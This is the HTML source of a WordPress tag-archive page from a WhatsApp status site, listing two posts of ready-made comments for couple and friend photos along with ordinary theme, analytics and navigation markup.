rif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/5651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-good-comments-for-couple-pictures tag-5651 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">good comments for couple pictures</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">good comments for couple pictures</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-1677" class="bs-blog-post list-blog post-1677 post type-post status-publish format-standard hentry category-instagram-captions tag-best-comment-for-couple-picture tag-comment-for-beautiful-couple-picture tag-comments-for-couple-pictures tag-compliment-comments-on-facebook-for-couple-picture tag-cute-comments-for-couples-pictures tag-funny-comments-for-couple-pictures tag-good-comments-for-couple-pictures tag-good-comments-for-couple-pictures-in-hindi tag-good-comments-for-married-couple-pictures tag-picture-comments-for-couples tag-romantic-comment-for-couple-pictures tag-single-line-comments-for-couple-pictures">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/instagram-captions/" alt="View all posts in Instagram Captions"> 
                        Instagram Captions
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/753-best-comments-for-couples-pictures-to-please-them-2/">753 Best Comments for Couples Pictures (to Please Them)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/753-best-comments-for-couples-pictures-to-please-them-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Do you want to please a couple? Here is a list of the best comments for couples pictures on Instagram, Facebook or other social media you can copy and paste!&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1675" class="bs-blog-post list-blog post-1675 post type-post status-publish format-standard hentry category-instagram-captions tag-best-comment-for-couple-picture tag-comment-for-beautiful-couple-picture tag-comments-for-couple-pictures tag-compliment-comments-on-facebook-for-couple-picture tag-cute-comments-for-couples-pictures tag-funny-comments-for-couple-pictures tag-good-comments-for-couple-pictures tag-good-comments-for-couple-pictures-in-hindi tag-good-comments-for-married-couple-pictures tag-picture-comments-for-couples tag-romantic-comment-for-couple-pictures tag-single-line-comments-for-couple-pictures">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/instagram-captions/" alt="View all posts in Instagram Captions"> 
                        Instagram Captions
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/759-best-comments-for-friends-pictures-to-please-them-2/">759 Best Comments for Friends Pictures (to Please Them)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/759-best-comments-for-friends-pictures-to-please-them-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Do you want to please your friend? Here is a list of the best comments for friends pictures on Instagram, Facebook or other social media you can copy and paste!&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
